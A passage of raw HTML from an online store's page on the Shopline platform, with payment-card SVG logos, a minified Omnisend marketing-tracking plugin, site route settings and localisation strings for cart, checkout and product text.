<path d="M36.0426 41.5556C36.3974 39.2235 36.0426 37.628 34.8301 36.1858C33.4698 34.5902 31.0449 33.9152 27.9398 33.9152H18.9202C18.2992 33.9152 17.7374 34.4061 17.6486 35.0505L13.8634 59.782C13.7747 60.273 14.1591 60.7025 14.6323 60.7025H20.1919L21.5817 51.4973L21.5522 51.7734C21.6409 51.129 22.1732 50.6381 22.8238 50.6381H25.4853C30.69 50.6381 34.771 48.4595 35.9538 42.1079L36.0426 41.5556Z" fill="#012169"/>
<path d="M23.1195 41.5862C23.1786 41.1873 23.4152 40.8805 23.7405 40.6964C23.8884 40.635 24.0658 40.5737 24.2137 40.5737H31.311C32.139 40.5737 32.9375 40.635 33.6472 40.7578C33.8542 40.7884 34.0612 40.8191 34.2387 40.8805C34.4457 40.9112 34.6231 40.9725 34.8005 41.0339L35.0667 41.126C35.4215 41.2487 35.7468 41.4021 36.0426 41.5556C36.3974 39.2235 36.0426 37.628 34.8301 36.1858C33.4698 34.5902 31.0449 33.9152 27.9398 33.9152H18.9202C18.2992 33.9152 17.7374 34.4061 17.6486 35.0505L13.8634 59.782C13.7747 60.273 14.1591 60.7025 14.6323 60.7025H20.1919L21.5817 51.4973L23.1195 41.5862Z" fill="#003087"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18308">
<rect width="160" height="100" rx="8" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18301)">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path d="M106.498 32.493C103.734 31.4867 100.812 30.9813 97.8706 31.0005C88.3506 31.0005 81.6321 35.8002 81.5825 42.6774C81.523 47.7349 86.3623 50.581 90.0166 52.2767C93.7701 54.0121 95.0245 55.103 95.0146 56.6649C94.9898 59.03 92.0148 60.101 89.253 60.101C85.455 60.101 83.3725 59.5704 80.1743 58.2416L78.9893 57.6912L77.6456 65.6146C79.9562 66.5815 84.1212 67.4096 88.43 67.474C98.5499 67.474 105.164 62.7091 105.244 55.3807C105.323 51.3495 102.715 48.2902 97.2062 45.7714C93.8643 44.1352 91.7818 43.0394 91.7818 41.3783C91.7818 39.9107 93.5618 38.3438 97.2806 38.3438C99.7537 38.2845 102.212 38.7457 104.495 39.6974L105.387 40.0991L106.731 32.4434L106.498 32.493V32.493ZM131.205 31.6501H123.768C121.452 31.6501 119.722 32.2798 118.706 34.5804L104.401 66.9782H114.521L116.544 61.6728L128.89 61.6827C129.192 62.9223 130.08 66.9782 130.08 66.9782H139L131.205 31.6501V31.6501ZM67.8975 31.3526H77.5315L71.5072 66.7005H61.8682L67.8975 31.3427V31.3526ZM43.4083 50.8339L44.4099 55.7426L53.8357 31.6501H64.0449L48.8674 66.9286H38.683L30.353 37.0497C30.2187 36.5573 29.8988 36.1361 29.4605 35.8746C26.4645 34.3183 23.2866 33.1408 20 32.369L20.124 31.6253H35.6485C37.7508 31.7046 39.4466 32.369 40.0267 34.6201L43.4083 50.8487V50.8339V50.8339ZM119.31 54.4386L123.153 44.5517C123.104 44.6508 123.946 42.5088 124.432 41.18L125.092 44.2294L127.318 54.4286H119.31V54.4386V54.4386Z" fill="#1434CB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18301">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

          </div>
      </div>
    </div>
  </div>
</footer>
</div>

    

<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 8519d8ac718377c52556685509a2c74707dacc0f(addToCart)(1.4.6) -->
<script data-app-code-start="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'start')</script>
<script defer src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/product/addToCart/202601160256022/assets/atc-index.min.js"></script>
<script data-app-code-end="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'end')</script>
<!-- 8aa1770357bcb98bc8c15d6d6563b840e7f85f5a(omnisend-plugin)(1.1.0) -->
<script data-app-code-start="CB_8aa1770357bcb98bc8c15d6d6563b840e7f85f5a">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8aa1770357bcb98bc8c15d6d6563b840e7f85f5a', 'start')</script>
<script type="text/javascript">window.isvPlugins = window.isvPlugins || {};
window.isvPlugins.omnisendBrandID = "61020a6ea684a9001a16378d";
window.omnisend = window.omnisend || [];
omnisend.push(["brandID", window.isvPlugins.omnisendBrandID]);
omnisend.push(["track", "$pageViewed"]);
!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://omnisnippet1.com/inshop/launcher-v2.js";var t=document.getElementsByTagName("script")[0];
 t.parentNode.insertBefore(e,t);}();

</script><script >!function(n){"function"==typeof define&&define.amd?define(n):n()}((function(){"use strict";
/*! *****************************************************************************
    Copyright (c) Microsoft Corporation.

    Permission to use, copy, modify, and/or distribute this software for any
    purpose with or without fee is hereby granted.

    THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
    REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
    AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
    INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
    LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
    OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
    PERFORMANCE OF THIS SOFTWARE.
    ***************************************************************************** */var n=function(){return n=Object.assign||function(n){for(var e,t=1,o=arguments.length;t<o;t++)for(var r in e=arguments[t])Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},n.apply(this,arguments)};function e(n,e,t,o){return new(t||(t=Promise))((function(r,i){function a(n){try{c(o.next(n))}catch(n){i(n)}}function u(n){try{c(o.throw(n))}catch(n){i(n)}}function c(n){var e;n.done?r(n.value):(e=n.value,e instanceof t?e:new t((function(n){n(e)}))).then(a,u)}c((o=o.apply(n,e||[])).next())}))}function t(n,e){var t,o,r,i,a={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(t)throw new TypeError("Generator is already executing.");for(;a;)try{if(t=1,o&&(r=2&i[0]?o.return:i[0]?o.throw||((r=o.return)&&r.call(o),0):o.next)&&!(r=r.call(o,i[1])).done)return r;switch(o=0,r&&(i=[2&i[0],r.value]),i[0]){case 0:case 1:r=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,o=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(r=a.trys,(r=r.length>0&&r[r.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!r||i[1]>r[0]&&i[1]<r[3])){a.label=i[1];break}if(6===i[0]&&a.label<r[1]){a.label=r[1],r=i;break}if(r&&a.label<r[2]){a.label=r[2],a.ops.push(i);break}r[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(n,a)}catch(n){i=[6,n],o=0}finally{t=r=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}}var o,r,i,a,u,c=(null===(o=null===window||void 0===window?void 0:window.Shopline)||void 0===o?void 0:o.handle)||"",d=function(){var n;return(null===(n=null===window||void 0===window?void 0:window.Shopline)||void 0===n?void 0:n.merchantId)||""}(),l=function(){var n;return(null===(n=null===window||void 0===window?void 0:window.Shopline)||void 0===n?void 0:n.storeId)||""}();!function(n){n.PageView="PageView",n.ViewContent="ViewContent",n.SkuChange="SkuChange",n.AddToCart="AddToCart",n.InitiateCheckout="InitiateCheckout",n.AddPaymentInfo="AddPaymentInfo",n.CompletePayment="CompletePayment",n.Search="Search"}(r||(r={})),function(n){n.PageView="PageView",n.ViewContent="DataReport::ViewContent",n.SkuChange="Product::SkuChange",n.AddToCart="DataReport::AddToCart",n.InitiateCheckout="DataReport::InitiateCheckout",n.AddPaymentInfo="DataReport::CompleteOrder",n.CompletePayment="DataReport::Purchase",n.Search="Search"}(i||(i={})),function(n){n.PageView="$pageViewed",n.ViewContent="$productViewed",n.AddToCart="added product to cart"}(a||(a={})),function(n){n.Product="product",n.ProductGroup="product_group",n.Test="Test"}(u||(u={}));var s="Checkout",p={info:f.bind(null,"info"),error:f.bind(null,"error")};function f(n,e,t,o){var r,i,a,u,c;return null===(i=window.__SL_Track__)||void 0===i?void 0:i[n]("isv",((r={})[n]={message:e||(null===(a=t)||void 0===a?void 0:a.message)||"",stack:(null===(u=t)||void 0===u?void 0:u.stack)||"",plugin:"omnisendPlugin",z:{msg:e?null===(c=t)||void 0===c?void 0:c.message:void 0,data:t,attach:o}},r))}var v=["$title","$imageUrl","$variantID","$price","value","cartID"],h=function(n,e){for(var t in n){if(!n[t]){var o="omnisend_plugin_track '"+t+"' field is empty",r={eventName:e,payload:n};v.includes(t)?p.info(o,r):p.error(o,r)}}},m=Object.defineProperty,w=Object.defineProperties,y=Object.getOwnPropertyDescriptors,g=Object.getOwnPropertySymbols,b=Object.prototype.hasOwnProperty,I=Object.prototype.propertyIsEnumerable,S=(n,e,t)=>e in n?m(n,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):n[e]=t,C=(n,e)=>{for(var t in e||(e={}))b.call(e,t)&&S(n,t,e[t]);if(g)for(var t of g(e))I.call(e,t)&&S(n,t,e[t]);return n},k=(n,e,t)=>new Promise(((o,r)=>{var i=n=>{try{u(t.next(n))}catch(n){r(n)}},a=n=>{try{u(t.throw(n))}catch(n){r(n)}},u=n=>n.done?o(n.value):Promise.resolve(n.value).then(i,a);u((t=t.apply(n,e)).next())}));(()=>{var n;null==(n=null==window?void 0:window.Shopline)||n.handle})(),(()=>{var n;null==(n=null==window?void 0:window.Shopline)||n.storeId})();const P=(n=9e4,e="Request Timeout!",t={status:408,statusText:"timeout"})=>new Promise((o=>{setTimeout((()=>{o(new Response(new Blob([JSON.stringify({message:e})]),t))}),n)})),T=(...n)=>e=>n.reduce(((n,e)=>n.then(e)),e),D=(_={timeout:3e4,config:{method:"GET"}},(n={},e)=>(t,...o)=>function(r){return k(this,arguments,(function*(r,i={}){let a;try{return yield T((n=>(e&&(a=n),n)),t,...o)(Promise.race([fetch(r,C(C(C({},_.config||{}),n),i)),P(_.timeout,_.timeoutMessage,_.timeoutData)]))}catch(n){if(e)return e(n,a);throw n}}))});var _;const O=(...n)=>{const e=D(...n);return(...n)=>{const t=e(...n);return{fetch:(n,e)=>t(n,e),get:(n,e={},o)=>t(((n,e={})=>{const t=[];return Object.keys(e).forEach((n=>{void 0!==e[n]&&t.push(`${n}=${e[n]}`)})),-1===n.search(/\?/)?n+=`?${t.join("&")}`:n+=`&${t.join("&")}`,n})(n,e),C({method:"GET"},o)),post:(n,e={},o)=>t(n,C({method:"POST",body:JSON.stringify(e)},o)),put:(n,e={},o)=>t(n,C({method:"PUT",body:JSON.stringify(e)},o))}}},j={},A={},x=(n,e)=>{var t;const o=null!=(t=null==(n=n||A)?void 0:n.headers)?t:j,r=O((i=C({credentials:"include"},n),a={headers:C({"Content-Type":"application/json"},o)},w(i,y(a))),e);var i,a;return function(...n){var e;if("object"==typeof n[0]||void 0===n[0]){const{checkDataFn:t=(n=>"200"===n.code),response:o,responseToData:i=(n=>n.json()),before:a=[],after:u=[]}=null!=(e=n[0])?e:{};return r(i,...a,null!=o?o:n=>t(n)?n:Promise.reject(n),...u)}return r(...n)}};var V=x()(),$=V.get,R=V.post,N=x()({checkDataFn:function(n){return!!n}}),E=function(n){return e(void 0,void 0,void 0,(function(){var e,o,r,i;return t(this,(function(t){if(20,!(null==(e=(n||{}).ids)?void 0:e.length))return[2,[]];for(o=[],r=function(n,e,t){if(t||2===arguments.length)for(var o,r=0,i=e.length;r<i;r++)!o&&r in e||(o||(o=Array.prototype.slice.call(e,0,r)),o[r]=e[r]);return n.concat(o||Array.prototype.slice.call(e))}([],function(n,e){var t="function"==typeof Symbol&&n[Symbol.iterator];if(!t)return n;var o,r,i=t.call(n),a=[];try{for(;(void 0===e||e-- >0)&&!(o=i.next()).done;)a.push(o.value)}catch(n){r={error:n}}finally{try{o&&!o.done&&(t=i.return)&&t.call(i)}finally{if(r)throw r.error}}return a}(e),!1);r&&(null==r?void 0:r.length);)i=r.splice(0,20),o.push(N.get("/api/product/products/batch.json",{productIds:i}).then((function(n){return n.message&&p.info("【omnisend ajaxApi】/api/product/products/batch.json ",n),n.products})));return[2,Promise.all(o).then((function(n){return n.flat()}))]}))}))},L=function(){var n,e,t,o,r,i;try{if((null===(e=null===(n=window.Shopline)||void 0===n?void 0:n.uri)||void 0===e?void 0:e.alias)===s){var a=null===(r=null===(o=null===(t=window.__PRELOAD_STATE__)||void 0===t?void 0:t.checkout)||void 0===o?void 0:o.abandonedOrderInfo)||void 0===r?void 0:r.checkoutToken,u=function(n){try{var e=localStorage.getItem(n);if(!e)return null;var t=JSON.parse(e);return t.expires&&t.expires<(new Date).getTime()?(localStorage.removeItem(n),null):t.value}catch(n){return p.info("【omnisend-plugin】getLocalStorage fail:",n),null}}("omnisendContactID");a&&u&&(i={contactId:u,token:a},R("https://admin.innovelabs.com/isv/api/front/omnisend/param/contactId?qHandle="+window.Shopline.handle,i))}}catch(n){p.error("omnisend-plugin-report-contactID",n,{eventName:s,error:n})}},U=function(){var o,r,u={};try{null===(r=null===(o=window.Shopline)||void 0===o?void 0:o.Analytics)||void 0===r||r.subscribe("AddToCart",(function(o){return e(void 0,void 0,void 0,(function(){var e,r,c,d,l,s;return t(this,(function(t){switch(t.label){case 0:return e=null!==(s=o.items[0])&&void 0!==s?s:{},0===Object.keys(e).length?[2]:[4,N.get("/api/carts/ajax-cart").then((function(n){return n.message&&p.info("【omnisend ajaxApi】/api/carts/ajax-cart",n),n}))];case 1:return r=t.sent(),[4,E({ids:r.items.map((function(n){return n.product_id}))})];case 2:return c=t.sent(),d=void 0,l=r.items.map((function(n){return function(n){var t=c.find((function(e){return e.id===n.product_id})),o={productDiscount:n.price-n.discounted_price,productID:n.product_id,productImageURL:null==t?void 0:t.featured_image,productPrice:n.discounted_price,productQuantity:n.quantity,productTitle:(null==t?void 0:t.title)||"",productURL:(null==t?void 0:t.path)?""+location.origin+t.path:"",productVariantID:n.variant_id,productVariantImageURL:n.image};return o.productVariantID==e.sku_id&&(d=o),o}(n)})),u={abandonedCheckoutURL:location.origin+"/cart",cartID:r.token,currency:r.currency,value:r.total_price,lineItems:l,addedItem:n(n({},d||{}),{productQuantity:e.quantity})},window.omnisend=window.omnisend||[],window.omnisend.push(["track",a.AddToCart,{origin:"api",properties:u}]),h(n({},u),i.AddToCart),[2]}}))}))}))}catch(n){p.error("omnisend-plugin-track",n,{eventName:i.AddToCart,error:n})}},q=function(){!function(){var o,r,u={};try{null===(r=null===(o=window.Shopline)||void 0===o?void 0:o.Analytics)||void 0===r||r.subscribe("ViewItem",(function(o){return e(void 0,void 0,void 0,(function(){var e,r;return t(this,(function(t){return e=null!==(r=o.items[0])&&void 0!==r?r:{},0===Object.keys(e).length||(u={$productID:e.spu_id,$variantID:e.sku_id,$currency:o.currency,$price:Math.round(100*Number(e.price)),$title:e.product_name||"",$imageUrl:"",$productUrl:o.url},window.omnisend=window.omnisend||[],window.omnisend.push(["track",a.ViewContent,u]),h(n(n({},u),{$price:e.price+""}),i.ViewContent)),[2]}))}))}))}catch(n){p.error("omnisend-plugin-track",n,{eventName:i.ViewContent,error:n})}}(),L(),U()};e(void 0,void 0,void 0,(function(){var n,e,o,r,i;return t(this,(function(t){switch(t.label){case 0:if(!c)return[3,6];t.label=1;case 1:return t.trys.push([1,4,,5]),n=window.isvPlugins.omnisendBrandID||"",(null==(e=window.Shopline.customer)?void 0:e.id)?[4,(a=null==e?void 0:e.id,$("https://admin.innovelabs.com/isv/api/front/omnisend/param/load",{id:a,qHandle:window.Shopline.handle}))]:[3,3];case 2:(o=t.sent()).data&&function(n,e,t){try{var o={value:e};t&&(o.expires=(new Date).getTime()+60*t*60*1e3),localStorage.setItem(n,JSON.stringify(o))}catch(n){p.info("【omnisend-plugin】setLocalStorage fail:",n)}}("omnisendContactID",o.data,8760),t.label=3;case 3:return n?new q:p.info("omnisend-plugin-brand-id-non-exit",{responseText:"omnisend brandId no exit"}),[3,5];case 4:return r=t.sent(),p.error("omnisend-plugin-start-fail",r),[3,5];case 5:return[3,7];case 6:i={HANDLE:c,MERCHANT_ID:d,STORE_ID:l},p.info("omnisend-plugin handle-merchantId-storeId missing",i),t.label=7;case 7:return[2]}var a}))}))}));
</script>
<script data-app-code-end="CB_8aa1770357bcb98bc8c15d6d6563b840e7f85f5a">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8aa1770357bcb98bc8c15d6d6563b840e7f85f5a', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->


    <script>
      window.shopUrl = 'https://heregobuy.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        cart_count_url: '/cart/count',
        predictive_search_url: '/search/suggest',
        account_url: '/user/center',
        account_login_url: '/user/signIn',
        address_url: '/api/logistics/address/layer/next',
        cart_discount_code_apply_url: '/cart/discount-code/apply',
        cart_discount_code_remove_url: '/cart/discount-code/remove',
        address_countries_url: '/api/logistics/ajax-logistics/country/list.js',
        address_country_template_url: '/api/logistics/ajax-logistics/address-template/query.js',
        address_next_url: '/api/logistics/ajax-logistics/address/next.js',
      };
      window.__I18N__ = window.__I18N__ || {};
      window.__I18N__['unvisiable'] = {"editorSwitchCountryTip":"Unable to change the country in editor","applepay":{"cancel":"Cancel","enquire":"Continue to place the order with Apple Pay?","paywith":"Pay with"},"customer":{"error_message_1":"Sign me up for emails to receive updates, exclusive deals, and more.","error_message_1001":"Password error","error_message_1002":"User not exist","error_message_1003":"Account was temporarily locked","error_message_1004":"Don't try so frequently","error_message_1005":"Code expired","error_message_1006":"Code error","error_message_1007":"Too many times of verification, please get another code","error_message_1008":"The thirdId or channel has not been configured","error_message_1009":"Third party validation failed","error_message_1010":"Send code failed","error_message_1011":"Account not activated. Please register to complete password and other information","error_message_1012":"The system is busy, please try again later","error_message_1013":"The system is busy, please try again later","error_message_1014":"Verification code check failed","error_message_1015":"Please check dynamic verification code","error_message_1016":"The system is busy, please try again later","error_message_1017":"We are unable to complete your login request. Please check your account status.","error_message_1018":"Email bound successfully","error_message_1020":"Login failed","error_message_1021":"Login failed","error_message_1022":"Account bound successfully","error_message_1023":"The system is busy, please try again later","error_message_1024":"The system is busy, please try again later","error_message_1035":"Please send verification code","error_message_2":"The system is busy, please try again later","error_message_2001":"The mobile has been registered","error_message_2002":"The email has been registered","error_message_2003":"Don't try so frequently","error_message_2004":"Code expired","error_message_2005":"Code error","error_message_2006":"Too many times of verification, please get another code","error_message_2007":"Server error, please try again","error_message_2014":"Your account is at risk","error_message_2016":"Your account is at risk","error_message_2020":"The system is busy, please try again later","error_message_3":"The stay is too long, please refresh the page.","error_message_3001":"Server error, please try again","error_message_3002":"Illegal operation","error_message_3003":"Don't try so frequently","error_message_3004":"Code expired","error_message_3005":"Code error","error_message_3006":"Too many times of verification, please get another code","error_message_3007":"The mobile doesn't exist","error_message_3008":"The email doesn't exist","error_message_3009":"The mobile has been bound by other accounts","error_message_3010":"The email has been bound by other accounts","error_message_3014":"Send code failed","error_message_3015":"The account has been activated","error_message_3021":"The system is busy, please try again later","error_message_3022":"The link has expired","error_message_3023":"The link has a wrong format","error_message_3024":"The link is wrong","error_message_3026":"Invalid account","error_message_3027":"The password cannot be the same as the last time.","error_message_3029":"Verification with phone number is not supported yet","error_message_4":"The system is busy, please try again later","error_message_5":"The system is busy, please try again later","error_message_6":"The system is busy, please try again later","error_message_7":"Password must be 6-18 characters consisting of numbers, uppercase and lowercase letters"},"shopby":{"button":{"show":"Secured and Faster"}}};
      window.__I18N__['cart'] = {"cart_error":"An error occured when updating the shopping cart, please try again.","cart_quantity_error_html":"You can only add {{quantity}} units of this product into shopping cart","cart":{"buy_now":"Buy now","cancel":"Cancel","confirm":"OK","got_it":"Got it","added_to_cart":"Added to your cart","cart_subtotal":"Cart subtotal","cart_view":"View cart"},"checkout":{"max_amount_limit":"You exceeded the maximum amount for checkout"},"checkout_proceeding":{"checkout":"Checkout","checkout_proceed":"Below products exceed the purchasing limit, still proceed to checkout?","continue":"Continue","continue_shopping":"Continue shopping","day":"days","remove":"Remove","return_to_cart":"Return to cart","subtotal":"Subtotal","tax_included":"Tax included"},"discount":{"coupon_code_amount":"Coupon code discount","coupon_code_length_limit":"Coupon code cannot exceed {{range}} characters.","expected_discount":"Expected discount"},"discount_item":{"buy_limit5":"You can buy up to {{stock}} item(s) with discount price at the same time"},"discount_price":{"buy_limit1":"Only {{stock}}pieces left with this discount price","buy_limit2":"You can buy up to {{stock}} item(s) with discount price at the same time","buy_limit3":"You can only buy {{stock}} item(s) of this product with discount price"},"error":{"default":"Failed to load resource","noshipping":"No available shipping rate plans","order":"Unable to place order","renew":"Failed to update data"},"general":{"continue_as_a_guest":"Continue as a guest","support_oneTime_purchase_only":"Product supports only one-time purchase","support_subscription_only":"Product supports only purchase after subscription"},"next_step":{"calculated_taxes_fees":"Taxes and shipping fee will be calculated at checkout","included_taxes_fees":"Tax included and shipping calculated at checkout","taxes_and_shipping_policy_at_checkout_html":"Taxes and \u003ca href=\"{{ link }}\"\u003eshipping\u003c/a\u003e calculated at checkout","taxes_included_and_shipping_policy_html":"Tax included. \u003ca href=\"{{link}}\"\u003eShipping\u003c/a\u003e calculated at checkout.","taxes_included_but_shipping_at_checkout":"Tax included and shipping calculated at checkout"},"notices":{"change_password_after_verification":"You can change password after verification","excess_product":"The products below exceed the purchase limit, please modify the quantity","product_amount_limit":"Sorry, the number of products in the cart exceeds the limit.","product_selected_invalid":"Sorry, the product you selected cannot be purchased. Please select again","store_nonexistent":"The store does not exist"},"payment":{"channel":"Payment channel","create_time":"Created at","free":"Free","log_in":"Go to Sign In","payment_details":"Payment Detail","pending_review":"Paying","reference_number":"Payment reference number","status":"Status","subtotal_price":"Subtotal","sum":"Amount","total_sum":"Total","update_time":"Updated at"},"policy":{"privacy_policy":"Privacy Policy"},"product":{"unavailable_sale":"This product is not available for online sale"},"promotion":{"no_promotion":"Do not join in promotion"},"shpping":{"service_terms":"Terms of Service"},"stock":{"limit":"Only {{stock}} left"},"subscription":{"information":"Subscription"},"tips":{"agree_with_the_shop":"I have read and agree to the","change_binding_after_verification":"You can connect/change {{value}} after verification","forget_password":"Forgot password","proceed_to_checkout":"Proceed to checkout","reset_password":"You're resetting password for account {{account}}"},"couponCode":{"exceedLimit":"Discount codes exceed quantity limit","existCode":"Discount code already exists","unavailable":"Discount code has expired","list":{"unavailable":"All discount codes have expired"},"notSupport":{"stacked":"Discount codes are not stackable"}},"order":{"invalid_order_number":"invalid order number","payment_voucher_confirmation":"Got it","shipping_address":"Shipping address","sign_in":"Or sign in with the following methods","tax_included":"Including {{price}} in taxes","try_again":"Upload failed. Please try again.","try_later":"system busy, please try again later.","upload_bank_transfer_vouhcer_for_confirmation":"Please upload payment proof here and we will confirm the payment for you, thank you.","upload_image_within_10_m_b":"Please upload JPG, PNG, GIF images within 10MB","paymentVoucher":{"downloadDoc":"Download file","format":"Format","formatLimit":"Supports .jpg, .png, .pdf files with file size less than 20MB. You can upload at most 5 images","uploadAmount":"{{num}} payment proof(s) were uploaded","uploadLimit":"Please upload .jpg, .png, .pdf files with size less than 20MB"}},"b2b":{"amount":{"increase":{"desc":"This item only sold start with amount of {{num}}"},"most":{"desc":"This item only sold with amount of {{num}} at most"},"noIncrement":{"desc":"This item only sold with increment of {{num}}"}}},"item":{"add_limit2":"You can add up to 99999 items to the shopping cart","click_to_view":"Click to view","custom_preview":"Custom preview","empty_cart":"Your cart is currently empty.","item_left":"Only {{stock}} item(s) left","none_existent":"Product does not exist","market":{"illegal":{"excludedState":"The market goods are illegal, and this product is in an excluded state in the market."}}}};
      window.__I18N__['products'] = {"collection":{"collection":"Collections"},"general":{"load_more_btn":"Loading more items","loading_btn":"Load more","no_product_data_found":"No product data found. Please try again later","sold_out":"Sold Out","load_more":"Loading more items","load_more_items":"Loading {{current_offset}} ~ {{last_current_offset}} of {{total}} items","unavailable":"Variant doesn't exist","variant_property_color":"color"},"giftcard":{"seoTitle":"Here's your {{ value }} gift card balance for {{ shop }}!","balance":"Balance","buy_giftcard":"Buy a giftcard","description":"Here's your {{price}} gift card for {{shop}}!","expired_date":"Expiry date","invalid_tip":"Your giftcard is invalid, please buy another one","permanent":"Permanent","receive_at":"Expired at","receive_tip":"Please receive your giftcard","title":"Your gift card","use_giftcard":"Use the giftcard","use_giftcard_tip":"You can enter the giftcard number at checkout for deduction"},"product_details":{"activity_toast_price_limit":"You can only buy {{num}} item(s) of this product with discount price","activity_toast_product__limit":"You can buy at most {{stock}} product(s) with discount price at the same time","activity_toast_title__limit":"Products below exceed the purchase limit","amount":"Quantity","buy_more_save_more":"Buy More Save More!","cancel":"Cancel","country_region":"Country/Region","default_placeholder":"Please select {{attrName}}","description":"Description","each_price":"{{price}}/each","email":"Email","enter_email_address":"Please enter your email address","enter_valid_email_address":"Please enter a valid email address","give_us_more_of_your_information":"You can give us more of your information so that we can provide you with more appropriate services","go_to_amazon_by_link":"Buy in Amazon","go_to_rakuten_by_link":"Buy in Rakuten","go_to_yahoo_by_link":"Buy in Yahoo","in_stock":"In stock","inventory_in_stock":"In stock","inventory_in_stock_show_count":"Inventory: {{ quantity }} remaining available","inventory_low_stock":"Low inventory","inventory_low_stock_show_count":"Low inventory: {{ quantity }} remaining available","inventory_out_of_stock":"Out of stock","inventory_out_of_stock_continue_selling":"In stock","inventory_quantity":"Inventory quantity","leave_us_message":"Please enter your message","leave_us_message_get_back":"Please leave us a message and we will get back to you as soon as possible","link_preview_does_not_support":"The link preview does not support this action","load_more":"Load more","maximum_length_of_message":"The maximum length of your message should be no more than 1500 characters","message":"Your message","moq_increment":"Increments of {{num}}","moq_increment_tips":"Can only buy at an increment of {{num}}","moq_max_tips":"Maximum {{num}} orders","moq_maximum":"Maximum of {{num}}","moq_min_tips":"Minimum {{num}} orders","moq_minimum":"Minimum of {{num}}","more_payment_options":"More payment options","name":"Name","optional":"Optional","phone_number":"Phone","price":"Price","price_break_title":"Volume Pricing","price_breaks_view_less":"View less","price_breaks_view_more":"View more","product_enquiry":"Product enquiry","submission_failed":"Submission failed, please try again","submission_successfully":"Submitted successfully","submit":"Submit","table_each_price":"{{price}} each","table_each_price_ssr":"{{{priceDom}}} each","tax_included":"tax included","view_product_detail":"View product details","copy_button_text":"copy","copy_success_text":"Link has been copied to clipboard","include_taxes":"Tax included.","share_button_text":"Share","shipping_policy_html":"\u003ca href=\"{{ link }}\"\u003eShipping\u003c/a\u003e calculated at checkout.","view_details":"View details"},"product_list":{"add_to_cart":"Add to cart","filter":"Filter","filters_selected":"{{count}} selected","from_price_html":"From {{price}}","infinite_btn_desc":"{{last_current_offset}} of {{total}} items","less":"less","load_more_desc":"{{current_offset}} ~ {{last_current_offset}} of {{total}} items","load_more_tip":"Loading more items","more":"more","new_arrivals":"New arrivals","new_products":"New to old creation time","no_product":"Sorry, there are no products in this category","price_break_tag":"Volume pricing available","price_high_to_low":"Price high to low","price_low_to_high":"Price low to high","product_has_been_removed":"The product has been removed from shelves","product_sold_out":"SOLD OUT","products":"All Products","quick_shop":"Quick view","recommend":"Recommended","sale":"On sale","save":"Sale","save_byjs":"Save {{priceDom}}","save_ratio":"{{price}}% OFF","select_product_all_options":"The selected product variant is incomplete or unavailable. Please choose again.","sort_button":"Sort","top_sellers":"Top sellers"},"product_search":{"back_to_home":"Back to homepage","ount_results":"{{count}} Results","results_found_for":"{{count}} results found for \"{{keyword}}\"","search":"Search","search_no_results":"Your search for \"{{keyword}}\" did not yield any results"},"recently_viewed_products":{"recently_viewed_products":"Recently Viewed Products"},"facets":{"in_stock_only":"Show only in-stock items","clear":"Clear","clear_all_filter":"Clear all","confirm":"Confirm","filter_and_sort":"Filter and sort","filter_button":"Filter","less_than":"less than","max_price":"Maximum price is {{ price }}","more_than":"more than","product_count":"{{product_count}} 